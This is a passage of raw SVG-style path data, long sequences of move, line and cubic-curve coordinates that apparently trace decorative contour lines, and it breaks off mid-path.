2580.08 871.411 C 2570.65 878.488 2559.63 883.03 2548.03 884.62 C 2538.15 885.623 2528.26 882.885 2520.22 876.926 C 2501.77 863.418 2493.3 846.492 2495.05 826.589 C 2496.12 817.968 2497.99 809.47 2500.63 801.21 L 2501.49 798.153 C 2502.76 793.657 2504.33 789.141 2505.86 784.784 C 2508.07 778.789 2509.95 772.672 2511.49 766.462 C 2514.86 751.694 2511.16 738.044 2500.48 725.936 C 2482.35 705.392 2458.32 695.06 2433.2 685.451 C 2417.86 679.227 2402.11 674.131 2386.06 670.201 C 2370.92 666.633 2355.06 668.162 2340.85 674.558 C 2338.93 675.582 2337.24 677.011 2335.9 678.752 C 2334.56 680.492 2333.6 682.503 2333.08 684.651 C 2328.25 715.145 2331.97 742.742 2344.49 769 C 2352.62 786.412 2357.67 805.161 2359.38 824.373 C 2360.05 831.125 2361.01 837.961 2361.93 844.576 C 2363.88 856.564 2365.03 868.675 2365.37 880.823 C 2365.45 893.872 2354.62 906.441 2344.49 910.018 C 2331.2 914.694 2317.23 914.654 2301.77 909.898 C 2294.08 907.54 2286.29 904.98 2278.77 902.504 C 2269.22 899.367 2259.36 896.11 2249.56 893.234 C 2243.25 891.614 2236.76 890.842 2230.26 890.936 C 2219.93 890.816 2209.44 890.856 2199.28 890.896 C 2185.86 890.936 2171.96 890.974 2158.32 890.696 C 2143.74 890.455 2132.43 896.829 2123.72 910.38 C 2122.22 912.718 2120.77 915.094 2119.32 917.452 C 2113.86 926.386 2108.23 935.618 2099.73 942.512 C 2083.63 955.559 2064.41 960.197 2049.46 962.773 C 2044.7 963.593 2039.81 964.254 2035.09 964.892 C 2033.04 965.171 2030.99 965.433 2028.93 965.733 C 2024.88 966.075 2021.03 967.645 2017.86 970.241 C 2014.7 972.836 2012.36 976.338 2011.16 980.298 C 2003.01 1003.2 1989.51 1023.73 1971.83 1040.09 C 1965.6 1046.09 1959 1051.69 1952.08 1056.85 C 1937.74 1067.28 1928.42 1081.93 1919.42 1096.1 L 1918.03 1098.28 C 1903.33 1121.36 1886.45 1137.11 1866.39 1146.42 C 1855.98 1151.25 1847.11 1152.19 1838.46 1149.35 C 1831.59 1147.02 1825.8 1142.18 1822.2 1135.77 C 1811.67 1118.28 1809.11 1102.26 1814.33 1086.81 C 1815.33 1083.34 1817.29 1080.23 1819.98 1077.88 C 1822.67 1075.52 1825.96 1074 1829.48 1073.52 C 1834.19 1072.9 1839.03 1072.44 1843.7 1072 C 1848.42 1071.54 1853.29 1071.08 1858.09 1070.46 C 1860.85 1070.1 1863.64 1069.78 1866.42 1069.46 C 1875.27 1068.69 1884.04 1067.22 1892.67 1065.06 C 1908.85 1060.53 1918.77 1049 1922.18 1030.79 C 1922.71 1027.92 1923.18 1025.02 1923.62 1022.12 C 1925.07 1013.05 1926.54 1003.66 1930.65 994.966 C 1936.81 981.935 1947.6 974.703 1964.58 972.203 C 1977.36 970.327 1990.67 968.868 2004.15 967.847 C 2011.63 967.289 2015.97 963.85 2017.44 957.376 L 2018.18 954.099 C 2020.32 945.461 2022.01 936.717 2023.27 927.901 C 2025.91 906.777 2031.25 885.517 2052.43 873.125 C 2062.39 867.359 2073.15 863.188 2084.35 860.756 C 2119.47 853.122 2144.87 832.921 2162.02 799.008 C 2166.19 790.773 2170.29 782.34 2174.29 774.189 C 2178.91 764.757 2183.68 754.984 2188.53 745.474 C 2197.1 728.668 2207.3 711.403 2223.52 698.891 C 2236.01 689.533 2250.82 683.945 2266.26 682.765 C 2282.31 681.206 2299.61 679.27 2319.14 676.87 C 2326.67 675.931 2331.12 670.575 2331.96 661.363 C 2332.43 656.207 2332.62 650.932 2332.82 645.836 C 2333.31 632.709 2333.82 619.139 2339.16 606.651 C 2342.88 597.687 2347.52 589.152 2353.01 581.193 C 2365.27 563.808 2376.42 548.221 2389 533.633 C 2399.7 521.732 2411.05 510.463 2423 499.882 L 2426.22 496.902 C 2434.23 489.531 2442.98 482.657 2451.43 476 L 2454.73 473.402 C 2463.48 466.432 2473.63 461.506 2484.44 458.973 C 2487.18 458.447 2489.97 458.213 2492.76 458.275 C 2494.09 458.253 2495.42 458.233 2496.73 458.153 L 2496.61 456.155 C 2495.32 456.233 2494.03 456.275 2492.72 456.275 C 2489.79 456.227 2486.87 456.481 2483.99 457.032 C 2472.9 459.643 2462.5 464.697 2453.52 471.84 L 2450.22 474.438 C 2441.74 481.112 2432.95 488.006 2424.89 495.44 L 2421.66 498.417 C 2409.66 509.049 2398.26 520.371 2387.52 532.33 C 2374.88 546.996 2363.68 562.625 2351.41 580.048 C 2345.84 588.13 2341.13 596.791 2337.34 605.886 C 2331.84 618.717 2331.34 632.483 2330.85 645.794 C 2330.65 650.87 2330.46 656.125 2329.99 661.221 C 2329.22 669.514 2325.48 674.11 2318.87 674.929 C 2299.36 677.327 2282.08 679.248 2266.03 680.804 C 2250.23 682.017 2235.08 687.744 2222.32 697.33 C 2205.76 710.08 2195.45 727.565 2186.76 744.57 C 2181.88 754.102 2177.11 763.874 2172.49 773.324 C 2168.52 781.479 2164.39 789.892 2160.24 798.125 C 2143.39 831.477 2118.42 851.34 2083.9 858.833 C 2072.51 861.307 2061.55 865.553 2051.42 871.423 C 2029.44 884.292 2023.86 907.071 2021.28 927.673 C 2020.03 936.414 2018.34 945.085 2016.23 953.651 L 2015.48 956.928 C 2014.19 962.603 2010.63 965.361 2003.96 965.861 C 1990.44 966.88 1977.07 968.359 1964.25 970.237 C 1946.56 972.835 1935.31 980.408 1928.83 994.119 C 1924.6 1003.07 1923.1 1012.6 1921.65 1021.82 C 1921.18 1024.69 1920.73 1027.57 1920.2 1030.43 C 1916.97 1047.83 1907.5 1058.82 1892.1 1063.14 C 1883.58 1065.26 1874.91 1066.71 1866.17 1067.47 C 1863.37 1067.79 1860.57 1068.11 1857.79 1068.47 C 1853.04 1069.07 1848.16 1069.55 1843.47 1069.99 C 1838.77 1070.43 1833.92 1070.89 1829.16 1071.51 C 1825.29 1072.04 1821.64 1073.7 1818.67 1076.3 C 1815.7 1078.89 1813.52 1082.31 1812.41 1086.14 C 1806.97 1102.2 1809.59 1118.77 1820.45 1136.8 C 1824.3 1143.62 1830.46 1148.76 1837.77 1151.24 C 1841.15 1152.37 1844.67 1152.95 1848.22 1152.94 C 1854.78 1152.78 1861.22 1151.17 1867.11 1148.23 L 1867.1 1148.23 Z M -14.1626 1135.2 C -12.472 1132.9 -10.9791 1130.46 -9.70072 1127.91 C -5.88665 1119.65 -9.35063 1108 -17.2958 1102.47 L -17.9589 1103.45 L -17.9589 1104.45 C -11.2095 1109.5 -8.17462 1119.91 -11.4818 1127.04 C -12.7094 1129.5 -14.1432 1131.84 -15.7674 1134.04 C -16.4934 1135.1 -17.2353 1136.16 -17.9202 1137.24 L -16.2781 1138.33 C -15.603 1137.27 -14.8791 1136.24 -14.153 1135.19 L -14.1626 1135.2 Z M 1594.38 1123.83 C 1597.92 1120.13 1599.49 1116.59 1599.04 1113.3 C 1598.61 1110.04 1596.2 1107.12 1591.92 1104.64 C 1590.59 1103.94 1589.2 1103.38 1587.77 1102.97 C 1587.16 1102.77 1586.54 1102.55 1585.93 1102.33 L 1585.25 1104.2 C 1585.89 1104.44 1586.54 1104.64 1587.18 1104.86 C 1588.49 1105.23 1589.76 1105.74 1590.96 1106.38 L 1590.94 1106.38 C 1594.67 1108.54 1596.75 1110.96 1597.1 1113.58 C 1597.47 1116.24 1596.09 1119.21 1592.99 1122.43 C 1587.85 1127.81 1579.12 1130.78 1570.2 1130.26 C 1562.82 1129.81 1556.66 1127.01 1553.27 1122.53 C 1552.09 1121.19 1551.25 1119.58 1550.82 1117.82 C 1550.4 1116.07 1550.42 1114.24 1550.86 1112.5 C 1551.4 1111.16 1552.28 1109.99 1553.39 1109.11 C 1554.51 1108.22 1555.84 1107.65 1557.24 1107.44 C 1563.57 1106.15 1569.98 1105.33 1576.42 1105 C 1579.26 1104.78 1582.11 1104.57 1584.95 1104.27 L 1584.76 1102.28 C 1581.94 1102.58 1579.1 1102.8 1576.26 1103.03 C 1569.72 1103.36 1563.21 1104.19 1556.79 1105.5 C 1555.07 1105.78 1553.45 1106.52 1552.08 1107.63 C 1550.72 1108.73 1549.66 1110.18 1549 1111.83 C 1547.73 1115.47 1548.71 1119.81 1551.7 1123.76 C 1555.42 1128.68 1562.12 1131.78 1570.06 1132.26 C 1570.78 1132.3 1571.51 1132.32 1572.21 1132.32 C 1580.93 1132.32 1589.26 1129.14 1594.39 1123.82 L 1594.38 1123.83 Z M 403.799 1096.33 C 410.118 1092.67 408.827 1085.18 407.792 1079.16 L 407.498 1077.41 C 407.537 1077.15 407.537 1076.9 407.498 1076.64 C 406.813 1072.97 406.03 1069.31 405.265 1065.64 C 403.436 1057.67 402.038 1049.6 401.077 1041.48 C 399.864 1029.41 399.082 1017.06 398.338 1005.13 C 397.77 996.113 397.183 986.801 396.418 977.649 C 394.696 957.108 386.672 940.582 372.602 928.55 C 363.776 921.017 354.207 913.303 342.465 904.273 L 340.371 902.654 C 323.874 889.943 306.79 876.816 286.419 869.622 C 278.689 866.905 270.781 864.367 263.112 861.929 L 263.153 861.909 C 259.648 860.79 256.152 859.664 252.663 858.532 L 252.076 860.428 C 255.559 861.568 259.055 862.695 262.564 863.807 C 270.217 866.245 278.121 868.763 285.814 871.479 C 305.912 878.573 322.859 891.622 339.238 904.231 L 341.332 905.85 C 353.033 914.862 362.585 922.555 371.369 930.069 C 385.048 941.759 392.817 957.825 394.5 977.809 C 395.263 986.941 395.848 996.253 396.418 1005.24 C 397.163 1017.19 397.946 1029.54 399.158 1041.67 C 400.121 1049.87 401.525 1058.01 403.365 1066.05 C 404.128 1069.71 404.894 1073.37 405.579 1077.02 C 405.547 1077.26 405.547 1077.5 405.579 1077.74 L 405.87 1079.52 C 406.89 1085.48 407.966 1091.63 402.839 1094.61 C 398.846 1096.91 391.841 1095.81 386.929 1094.79 C 373.776 1092.03 362.037 1085.38 350.686 1078.92 C 345.637 1076.07 340.411 1073.11 335.129 1070.51 C 311.822 1059.1 286.988 1051.67 265.07 1045.12 C 257.008 1042.72 248.728 1040.44 240.746 1038.24 C 229.2 1035.06 217.262 1031.79 205.697 1028.01 C 185.501 1021.42 176.948 1009.39 176.187 986.505 C 175.656 971.076 178.944 955.931 182.114 941.262 C 182.859 937.826 183.601 934.389 184.306 930.952 L 185.521 924.897 C 187.848 913.389 190.235 901.477 193.173 889.907 C 197.026 874.68 208.102 865.348 226.087 862.151 C 231.879 861.275 237.726 860.828 243.581 860.812 C 246.282 860.732 248.963 860.672 251.644 860.512 L 251.527 858.514 C 248.865 858.676 246.206 858.736 243.525 858.813 C 237.577 858.83 231.639 859.285 225.755 860.174 C 206.947 863.511 195.343 873.343 191.273 889.39 C 188.337 900.998 185.932 912.93 183.601 924.48 L 182.388 930.535 C 181.703 933.97 180.961 937.407 180.216 940.824 C 177.006 955.591 173.699 970.878 174.228 986.565 C 175.03 1010.13 184.247 1023.09 205.108 1029.89 C 216.712 1033.67 228.669 1036.96 240.233 1040.14 C 248.219 1042.34 256.458 1044.6 264.519 1047.01 C 286.358 1053.55 311.133 1060.96 334.285 1072.31 C 339.508 1074.87 344.694 1077.81 349.724 1080.67 C 361.211 1087.18 373.09 1093.92 386.536 1096.73 C 389.749 1097.47 393.027 1097.89 396.32 1097.97 C 398.913 1098.08 401.49 1097.52 403.809 1096.33 L 403.799 1096.33 Z M 563.681 1090.3 C 582.998 1086.88 599.378 1075.85 608.671 1060.06 C 617.517 1045.01 619.123 1027.43 613.27 1009.18 C 611.432 1003.41 609.417 997.576 607.46 991.919 C 604.446 983.166 601.315 974.134 598.732 965.099 C 590.233 934.296 575.455 905.674 555.366 881.111 C 541.081 863.725 539.534 845.181 550.806 825.999 L 552.609 822.942 C 561.865 807.213 571.432 790.947 580.123 774.541 C 588.786 758.182 601.387 744.346 616.737 734.337 C 621.593 731.208 626.049 727.475 630.004 723.225 C 643.468 708.106 654.249 690.707 661.862 671.808 C 673.858 642.313 689.632 623.03 711.491 611.14 C 712.565 610.54 713.663 609.941 714.737 609.341 C 724.13 604.127 733.858 598.732 744.893 600.389 C 754.969 601.88 764.791 604.806 774.071 609.081 C 801.938 622.108 827.337 640.153 851.901 657.618 C 856.284 660.736 860.674 663.84 865.069 666.93 C 871.683 671.586 878.141 676.722 884.385 681.698 C 890.765 686.793 897.358 692.029 904.151 696.785 C 920.413 708.133 935.579 709.352 949.239 700.382 C 955.879 695.87 961.633 690.13 966.205 683.456 C 976.264 668.911 979.589 651.523 976.105 631.8 C 972.174 609.479 968.082 586.379 965.264 563.538 C 963.698 550.949 962.563 537.56 964.718 524.869 C 968.319 504.478 975.322 484.871 985.42 466.9 C 991.252 456.327 999.277 450.714 1008.59 450.652 C 1019.67 450.778 1030.73 451.485 1041.74 452.77 C 1046.01 453.19 1050.45 453.631 1054.8 453.989 C 1070.78 455.308 1085.15 455.849 1099.16 448.913 C 1114.7 441.22 1125.91 428.61 1135.71 416.141 C 1151.17 396.458 1165.6 375.436 1179.53 355.093 L 1181.41 352.355 C 1188.52 341.612 1198.44 333.119 1210.04 327.836 C 1214.89 325.85 1219.9 324.306 1225.01 323.222 C 1227.77 322.542 1230.6 321.843 1233.37 321.024 C 1245.93 317.247 1258.69 312.471 1264.29 299.384 C 1269.79 286.384 1271.41 272.014 1268.94 258.077 C 1266.62 243.811 1260.51 234.137 1250.27 228.484 C 1246.91 226.803 1243.37 225.509 1239.73 224.627 C 1238.12 224.166 1236.46 223.706 1234.85 223.167 L 1234.56 224.128 C 1236.16 224.667 1237.85 225.147 1239.47 225.605 C 1243.04 226.472 1246.51 227.738 1249.8 229.381 L 1249.82 229.423 C 1259.77 234.939 1265.72 244.371 1267.99 258.299 C 1270.43 272.038 1268.83 286.206 1263.41 299.022 C 1257.99 311.712 1245.46 316.39 1233.11 320.104 C 1230.37 320.924 1227.53 321.603 1224.8 322.285 C 1219.62 323.389 1214.56 324.954 1209.65 326.961 C 1197.89 332.327 1187.84 340.936 1180.61 351.82 L 1178.73 354.557 C 1164.8 374.88 1150.39 395.902 1134.95 415.565 C 1125.23 427.955 1114.11 440.444 1098.73 448.056 C 1084.93 454.87 1070.71 454.331 1054.88 453.032 C 1050.53 452.67 1046.11 452.232 1041.82 451.813 C 1030.78 450.523 1019.69 449.816 1008.57 449.695 C 998.89 449.756 990.591 455.55 984.565 466.44 C 974.41 484.509 967.372 504.227 963.761 524.731 C 961.589 537.562 962.724 551.051 964.289 563.698 C 967.109 586.578 971.199 609.681 975.152 632.02 C 978.636 651.763 975.446 668.429 965.407 682.937 C 960.91 689.515 955.239 695.168 948.693 699.603 C 935.385 708.337 920.591 707.138 904.701 696.026 C 897.93 691.312 891.337 686.054 884.976 680.978 C 878.714 676.003 872.257 670.847 865.603 666.171 C 861.218 663.092 856.834 659.988 852.451 656.859 C 827.852 639.376 802.412 621.289 774.467 608.22 C 765.101 603.898 755.185 600.946 745.013 599.449 C 733.643 597.731 723.782 603.206 714.252 608.502 C 713.175 609.101 712.099 609.701 711.023 610.282 C 688.949 622.29 673.041 641.736 660.945 671.45 C 653.369 690.238 642.649 707.535 629.262 722.567 C 625.372 726.763 620.98 730.442 616.19 733.518 C 600.7 743.616 587.985 757.577 579.243 774.083 C 570.573 790.469 561.006 806.736 551.765 822.462 L 549.965 825.52 C 538.634 844.823 540.239 864.287 554.622 881.792 C 574.628 906.247 589.34 934.747 597.792 965.421 C 600.395 974.473 603.526 983.524 606.54 992.278 C 608.497 997.911 610.493 1003.75 612.35 1009.52 C 618.125 1027.47 616.559 1044.79 607.849 1059.58 C 598.71 1075.13 582.546 1085.98 563.525 1089.35 C 547.243 1092.25 529.609 1089.17 509.611 1079.94 C 496.738 1073.93 484.254 1067.09 472.234 1059.46 C 455.25 1048.77 447.245 1032.98 449.083 1013.84 C 449.837 1007.46 451.008 1001.14 452.588 994.916 C 453.606 990.538 454.641 986.024 455.386 981.527 C 456.58 974.293 457.382 966.862 458.165 959.668 C 458.498 956.67 458.809 953.693 459.163 950.694 C 460.884 936.027 462.6 921.346 464.31 906.651 C 464.486 905.074 464.701 903.514 464.897 901.955 C 466.245 891.564 467.656 880.811 461.531 870.222 C 459.276 866.08 455.997 862.614 452.021 860.17 C 448.045 857.726 443.51 856.389 438.87 856.294 C 430.981 855.772 422.938 855.932 415.152 856.072 C 413.253 856.114 411.375 856.152 409.477 856.172 L 407.207 856.172 C 372.041 856.172 339.925 844.901 309.125 821.801 L 306.816 820.062 C 295.27 811.372 283.333 802.377 268.536 799.86 C 259.784 798.128 250.786 798.148 242.041 799.919 C 229.28 802.917 216.445 806.552 204.038 810.071 C 193.862 812.966 183.331 815.946 172.903 818.562 C 162.062 821.279 150.907 823.597 140.124 825.835 C 131.848 827.554 123.314 829.334 114.96 831.271 C 108.952 832.67 102.944 834.468 97.13 836.207 C 92.8639 837.464 88.4609 838.782 84.0774 839.941 C 74.1929 842.539 69.5394 840.861 64.1167 832.808 C 55.4299 819.88 50.0853 804.611 47.737 786.105 C 46.1053 771.948 46.6801 757.617 49.4397 743.643 C 51.7984 731.95 56.2714 720.809 62.6294 710.791 C 74.6254 690.908 88.0108 667.068 96.3082 640.868 C 100.672 627.102 104.508 613.591 103.529 599.625 C 102.462 586.95 100.286 574.397 97.0301 562.117 C 94.5057 552.006 91.629 541.812 88.8326 531.943 C 85.1536 518.994 81.377 505.605 78.3614 492.276 C 73.9583 472.813 78.9677 457.906 93.2534 447.994 C 97.0714 445.336 100.731 442.341 104.271 439.441 C 108.309 436.021 112.516 432.812 116.874 429.829 C 134.545 418.199 153.86 415.262 175.916 420.859 C 199.236 426.907 221.802 435.656 243.176 446.937 C 260.513 455.907 270.651 472.475 273.274 496.155 C 273.88 501.65 274.37 507.268 274.839 512.701 C 276.522 531.945 278.245 551.848 285.74 570.434 C 297.188 598.788 314.311 617.614 338.088 627.985 C 350.925 633.581 364.876 632.102 374.252 630.503 C 398.576 626.367 422.881 620.072 445.543 613.897 C 466.03 608.302 479.044 594.176 484.192 571.875 L 485.19 567.539 C 487.381 556.847 490.277 546.318 493.859 536.025 C 499.808 520.061 512.196 511.428 532.861 508.89 C 559.028 505.673 583.742 511.428 602.333 516.804 C 611.335 519.401 619.906 524.255 628.184 528.953 C 630.767 530.412 633.428 531.931 636.068 533.35 C 643.015 537.066 652.274 540.923 662.137 537.506 C 672.665 533.849 676.694 524.597 674.502 509.21 C 671.647 489.247 671.586 482.453 689.571 472.541 C 694.093 470.045 698.592 467.507 703.113 464.97 C 722.802 453.877 743.154 442.389 765.032 435.075 C 775.997 431.386 787.261 428.698 798.691 427.042 C 819.885 423.982 842.566 420.287 864.875 413.893 C 877.08 410.669 889.569 408.687 902.157 407.978 C 906.871 407.616 911.687 407.536 916.344 407.456 C 925.653 407.62 934.953 406.79 944.094 404.98 C 953.154 402.92 961.536 398.492 968.419 392.131 C 993.312 369.419 1020.44 349.402 1049.38 332.402 C 1060.3 325.85 1072.51 321.032 1084.33 316.356 C 1088.2 314.837 1092.21 313.238 1096.13 311.62 C 1099.3 310.301 1102.59 309.044 1105.76 307.843 C 1117.67 303.307 1130 298.611 1139.43 289.259 C 1145.25 283.484 1150.61 277.047 1155.77 270.834 C 1159.57 266.278 1163.5 261.564 1167.57 257.146 C 1188.24 234.787 1209.34 224.314 1233.97 224.214 L 1233.97 223.215 C 1209.04 223.315 1187.73 233.886 1166.87 256.464 C 1162.78 260.901 1158.85 265.619 1155.05 270.195 C 1149.88 276.39 1144.56 282.804 1138.77 288.539 C 1129.49 297.731 1117.26 302.407 1105.44 306.904 C 1102.25 308.103 1098.97 309.362 1095.79 310.68 C 1091.88 312.299 1087.87 313.878 1083.99 315.416 C 1072.15 320.092 1059.89 324.948 1048.91 331.523 C 1019.91 348.557 992.727 368.621 967.792 391.392 C 961.036 397.645 952.801 401.991 943.898 404.001 C 934.822 405.797 925.588 406.621 916.344 406.461 C 911.665 406.539 906.853 406.619 902.096 406.981 C 889.443 407.69 876.89 409.678 864.621 412.914 C 842.905 418.766 820.834 423.145 798.553 426.023 C 787.066 427.704 775.746 430.405 764.719 434.096 C 742.741 441.452 722.352 452.94 702.624 464.07 C 698.123 466.608 693.604 469.146 689.083 471.642 C 670.59 481.833 670.629 489.287 673.506 509.33 C 675.641 524.175 671.804 533.07 661.804 536.527 C 654.389 539.107 646.579 537.846 636.522 532.432 C 633.898 531.033 631.238 529.515 628.655 528.056 C 620.319 523.338 611.708 518.464 602.587 515.826 C 583.898 510.411 559.065 504.636 532.724 507.875 C 511.668 510.473 499.024 519.303 492.92 535.652 C 489.326 545.984 486.417 556.552 484.212 567.283 L 483.214 571.619 C 478.145 593.521 465.388 607.429 445.269 612.904 C 422.647 619.059 398.361 625.354 374.075 629.49 C 364.819 631.067 351.062 632.527 338.459 627.032 C 314.939 616.759 297.972 598.115 286.642 570.018 C 279.205 551.576 277.481 531.751 275.82 512.569 C 275.35 507.134 274.861 501.519 274.254 496.003 C 271.593 471.962 261.28 455.138 243.628 446.004 C 222.193 434.689 199.563 425.912 176.177 419.844 C 153.828 414.169 134.278 417.146 116.373 428.934 C 111.984 431.932 107.752 435.161 103.692 438.608 C 100.169 441.486 96.51 444.483 92.7331 447.099 C 78.0756 457.272 72.9307 472.537 77.4297 492.44 C 80.4434 505.809 84.2185 519.198 87.8995 532.167 C 90.6999 542.018 93.5745 552.21 96.099 562.301 C 99.3476 574.528 101.516 587.028 102.577 599.651 C 103.555 613.418 99.7406 626.848 95.4138 640.517 C 87.136 666.615 73.7899 690.392 61.833 710.218 C 55.411 720.341 50.8916 731.596 48.5062 743.409 C 45.7358 757.49 45.1603 771.929 46.8015 786.193 C 49.1694 804.857 54.5924 820.264 63.3576 833.333 C 69.0131 841.726 74.1011 843.564 84.375 840.867 C 88.7781 839.71 93.2007 838.391 97.4668 837.11 C 103.259 835.371 109.265 833.595 115.234 832.196 C 123.572 830.236 132.102 828.479 140.361 826.761 C 151.143 824.523 162.32 822.205 173.181 819.487 C 183.611 816.871 194.139 813.892 204.335 810.996 C 216.72 807.479 229.538 803.84 242.28 800.845 C 250.904 799.11 259.776 799.096 268.405 800.803 C 282.984 803.283 294.804 812.193 306.252 820.828 L 308.561 822.566 C 339.539 845.806 371.829 857.117 407.212 857.117 L 409.502 857.117 C 411.381 857.095 413.279 857.057 415.177 857.017 C 422.927 856.875 430.969 856.737 438.817 857.237 C 443.302 857.294 447.691 858.568 451.535 860.927 C 455.38 863.286 458.541 866.646 460.696 870.663 C 466.664 880.957 465.333 891.066 463.926 901.757 C 463.731 903.334 463.515 904.894 463.339 906.471 C 461.643 921.14 459.928 935.821 458.193 950.516 C 457.84 953.513 457.527 956.511 457.195 959.508 C 456.412 966.682 455.609 974.096 454.435 981.33 C 453.693 985.786 452.654 990.284 451.656 994.64 C 450.053 1000.91 448.868 1007.27 448.112 1013.7 C 446.234 1033.25 454.396 1049.35 471.715 1060.26 C 483.776 1067.91 496.299 1074.77 509.21 1080.81 C 524.513 1087.86 538.446 1091.36 551.48 1091.36 C 555.572 1091.37 559.657 1091.01 563.689 1090.29 L 563.681 1090.3 Z M 2799.91 1088.58 L 2799.91 1087.56 C 2796.29 1086.74 2792.68 1085.9 2789.09 1085.04 C 2771.79 1080.96 2753.86 1076.75 2735.29 1076.89 C 2723.36 1076.99 2709.81 1077.09 2697.47 1072.27 C 2682.63 1066.47 2672.12 1052.49 2669.34 1034.84 C 2665.78 1012.22 2672.51 992.076 2691.22 969.516 C 2697.88 961.502 2705.41 952.41 2711.77 942.958 C 2720.19 930.449 2732.61 923.437 2750.89 920.877 C 2762.2 919.3 2773.8 918.401 2785.02 917.52 C 2789.99 917.141 2794.96 916.735 2799.93 916.301 L 2799.93 915.302 L 2799.85 914.302 C 2794.86 914.741 2789.87 915.147 2784.88 915.521 C 2773.63 916.399 2761.99 917.298 2750.64 918.898 C 2731.77 921.536 2718.92 928.83 2710.17 941.819 C 2703.87 951.189 2696.35 960.221 2689.74 968.217 C 2670.64 991.257 2663.77 1011.9 2667.43 1035.16 C 2670.32 1053.52 2681.3 1068.09 2696.78 1074.13 C 2709.48 1079.08 2723.2 1078.98 2735.33 1078.88 C 2753.65 1078.8 2771.48 1082.94 2788.68 1086.99 L 2788.64 1086.99 C 2792.32 1087.85 2796 1088.71 2799.7 1089.55 L 2799.91 1088.58 Z M 555.603 1065.8 C 562.981 1065.25 570.133 1062.95 576.484 1059.08 C 595.074 1047.43 600.869 1032.06 595.837 1007.66 C 591.269 986.47 585.393 965.592 578.245 945.156 C 572.999 929.643 563.627 915.928 551.178 905.548 L 551.178 905.57 C 540.796 896.853 528.524 890.796 515.386 887.903 L 514.936 889.841 C 527.779 892.661 539.776 898.574 549.928 907.088 C 562.106 917.233 571.275 930.643 576.403 945.814 C 583.517 966.173 589.368 986.97 593.92 1008.08 C 598.732 1031.5 593.215 1046.25 575.446 1057.38 C 569.371 1061.09 562.526 1063.3 555.464 1063.81 C 530.143 1065.59 508.93 1061.68 490.591 1051.84 C 483.281 1047.99 476.913 1042.51 471.963 1035.8 C 464.703 1025.99 466.328 1014.45 467.774 1004.28 C 469.613 991.257 471.727 978.026 473.764 965.237 C 474.917 957.943 476.091 950.65 477.206 943.356 C 479.831 926.23 485.308 912.442 493.92 901.233 C 498.695 894.997 505.466 891.282 514.585 889.843 L 514.292 887.867 C 504.664 889.386 497.501 893.342 492.392 899.997 C 483.568 911.487 477.969 925.575 475.288 943.038 C 474.173 950.332 472.998 957.626 471.844 964.919 C 469.791 977.709 467.678 990.957 465.836 1004 C 464.41 1014.04 462.646 1026.53 470.396 1037 C 475.526 1043.94 482.121 1049.62 489.691 1053.6 C 505.447 1062.06 523.272 1066.21 543.918 1066.21 C 547.72 1066.22 551.617 1066.08 555.611 1065.8 L 555.603 1065.8 Z M 2799.95 1063.62 L 2799.95 1062.6 C 2796.37 1061.86 2792.81 1061.1 2789.23 1060.34 C 2781.03 1058.6 2772.53 1056.8 2764.12 1055.38 C 2750.64 1053.12 2739.64 1051.75 2729.52 1051.01 C 2715.72 1050.03 2705.63 1043.37 2702.51 1033.22 C 2700.44 1026.43 2703.08 1020.11 2705.64 1014.02 L 2706.21 1012.66 C 2713.39 995.354 2726.84 982.822 2741.14 970.453 C 2756.82 956.906 2776.05 948.312 2799.93 944.217 L 2799.93 943.2 L 2799.77 942.221 C 2775.45 946.377 2755.86 955.13 2739.87 968.936 C 2725.37 981.467 2711.75 994.175 2704.39 1011.88 L 2703.82 1013.24 C 2701.12 1019.68 2698.32 1026.33 2700.63 1033.82 C 2704 1044.77 2714.74 1051.95 2729.36 1053.01 C 2739.42 1053.73 2750.36 1055.12 2763.76 1057.36 C 2772.14 1058.76 2780.61 1060.56 2788.79 1062.3 L 2788.81 1062.3 C 2792.45 1063.08 2796.11 1063.86 2799.75 1064.6 L 2799.95 1063.62 Z M 2513.44 1057.99 L 2511.6 1051.58 L 2510.29 1051.96 L 2508.99 1051.58 L 2507.15 1057.99 L 2513.44 1057.99 Z M 2510.81 1056 L 2509.76 1056 L 2510.29 1054.14 L 2510.81 1056 Z M 375.719 1035.86 C 377.043 1027.56 377.574 1019.15 377.305 1010.74 C 377.226 994.436 374.135 981.927 367.598 971.354 C 358.733 957.068 351.023 945.618 343.313 935.325 C 330.548 917.756 314.515 902.932 296.131 891.702 L 296.172 891.662 C 283.994 884.689 270.726 879.923 256.955 877.574 L 256.583 879.532 C 270.134 881.843 283.191 886.536 295.172 893.4 C 313.341 904.498 329.183 919.153 341.788 936.524 C 349.459 946.775 357.148 958.185 365.976 972.413 C 372.314 982.644 375.289 994.834 375.369 1010.74 C 375.637 1019.02 375.118 1027.3 373.821 1035.48 C 370.534 1052.96 354.937 1051.51 350.242 1050.63 C 339.653 1048.67 329.027 1045.65 318.774 1042.76 C 315.33 1041.78 311.869 1040.8 308.423 1039.86 C 286.759 1033.96 267.229 1028.63 247.503 1022.95 L 247.249 1022.87 C 234.353 1019.17 221.006 1015.34 209.578 1007.69 C 199.713 1001.07 194.546 991.259 193.824 977.651 C 192.455 951.992 200.222 927.893 208.032 907.69 C 215.683 887.847 232.278 878.133 255.957 879.572 L 256.075 877.574 C 231.456 876.075 214.214 886.226 206.212 906.949 C 198.324 927.353 190.476 951.711 191.866 977.751 C 192.629 992.016 198.071 1002.37 208.499 1009.34 C 220.18 1017.18 233.664 1021.05 246.697 1024.79 L 246.933 1024.87 C 266.677 1030.54 286.207 1035.9 307.873 1041.79 C 311.316 1042.73 314.759 1043.69 318.203 1044.67 C 328.516 1047.59 339.164 1050.61 349.847 1052.59 C 351.63 1052.91 353.438 1053.08 355.25 1053.08 C 364.318 1053.09 373.318 1048.64 375.727 1035.87 L 375.719 1035.86 Z M 2508.99 1051.58 L 2508.97 1051.58 L 2508.99 1051.58 L 2508.99 1051.58 Z M 555.897 1035.82 C 565.016 1031.86 570.552 1024.23 572.842 1012.46 C 576.364 994.295 571.922 977.209 566.64 959.844 L 566.66 959.884 C 559.399 936.006 545.975 922.555 525.642 918.779 L 525.29 920.737 C 545.114 924.394 557.658 937.023 564.781 960.463 C 569.989 977.569 574.37 994.394 570.926 1012.1 C 568.734 1023.31 563.722 1030.28 555.133 1034 C 535.914 1042.31 517.462 1041.36 500.319 1031.11 C 491.259 1025.69 486.014 1012.92 488.128 1001.39 C 489.224 995.436 489.908 989.321 490.574 983.406 C 491.004 979.669 491.435 975.792 491.963 972.015 L 492.452 968.438 C 494.077 956.489 495.76 944.119 502.726 933.468 C 505.124 929.681 508.385 926.542 512.23 924.322 C 516.074 922.102 520.388 920.866 524.802 920.719 L 524.644 918.721 C 519.933 918.889 515.331 920.216 511.229 922.589 C 507.127 924.962 503.646 928.311 501.083 932.351 